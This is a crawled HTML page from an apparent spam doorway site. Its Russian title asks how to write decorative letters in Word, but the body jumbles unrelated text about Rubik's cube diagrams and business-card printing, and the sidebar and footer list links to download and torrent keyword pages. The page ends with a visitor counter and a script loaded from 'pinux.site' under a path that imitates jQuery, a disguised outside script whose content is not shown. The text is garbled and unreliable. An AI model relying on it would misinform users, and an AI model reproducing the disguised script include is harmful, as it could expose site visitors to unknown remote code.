

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-kak-v-vorde-pisat-krasivymi-bukvami.html
body_size: 2151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как в ворде писать красивыми буквами - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как в ворде писать красивыми буквами</h2>
                            </header>
                            <p>Схема сборки кубика рубика 3х3 для начинающих в картинках. На первых этапах практики. Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-knigi-dlya-detey-lomonosovskaya-shkola.html">Книги для детей ломоносовская школа</a></li>
                                <li><a href="uqyu4-sati-kazanova-chuvstvo-legkosti-skachat-besplatno-pesnyu.html">Сати казанова чувство легкости скачать бесплатно песню</a></li>
                                <li><a href="uqyu4-skachat-mod-na-veschi-1-5-2.html">Скачать мод на вещи 1 5 2</a></li>
                                <li><a href="uqyu4-doverennost-obrazcy-dokumentov.html">Доверенность образцы документов</a></li>
                                <li><a href="uqyu4-skachat-obrazec-rezyume-na-kazahskom-yazyke.html">Скачать образец резюме на казахском языке</a></li>
                                <li><a href="uqyu4-skachat-pesnyu-zhukova-chto-zhe-ty-nadelala.html">Скачать песню жукова что же ты наделала</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как собрать кубик рубика 3х3 схема с картинками для.</li>
<li>:: Консультация дизайнера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-80-pesni-zarubezhnye.html">Скачать 80 песни зарубежные</a></li>
                                            <li><a href="uqyu4-italyanskie-mamki-torrent.html">Итальянские мамки торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-dzho-dispenza-skachat-fb2-besplatno.html">Джо диспенза скачать fb2 бесплатно</a></li>
                                            <li><a href="uqyu4-torrent-cvetochnyy-magazinchik.html">Торрент цветочный магазинчик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-reshebnik-po-fiziki-laboratornaya-rabota-9-klass.html">Решебник по физики лабораторная работа 9 класс</a></li>
                                            <li><a href="uqyu4-varshava-putevoditel-skachat-pdf.html">Варшава путеводитель скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-pardus-povelevayuschaya-ognem-skachat-fb2.html">Пардус повелевающая огнем скачать fb2</a></li>
                                            <li><a href="uqyu4-skachat-muzyku-na-telefon-nokia-6303i-classic.html">Скачать музыку на телефон nokia 6303i classic</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
